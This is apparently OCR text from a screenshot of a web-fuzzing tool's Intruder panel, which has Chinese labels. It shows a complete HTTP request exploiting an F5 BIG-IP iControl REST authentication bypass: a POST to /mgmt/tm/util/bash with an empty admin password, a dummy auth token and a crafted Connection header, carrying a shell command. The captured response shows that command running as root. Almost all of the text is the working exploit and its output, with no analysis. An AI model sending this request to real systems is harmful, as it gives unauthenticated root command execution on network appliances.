 Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20
HTTPS: 不修复长度: 设置代理:
请求 Host: 超时时间: 5.00
选择可用的漏洞插件（装修中）
Request TEXT HEX 热加载标签 URL 历史
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Authorization: Basic YWRtaW46
4 X-F5-Auth-Token: a
5 Connection: close, X-F5-Auth-Token
6 Content-Length: 39
7
8 {"command":"run","utilCmdArgs":"-c id"}
Response TEXT HEX 386ms 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 10:34:46 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
16 Connection: close
17 Content-Length: 167
18
19 {"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}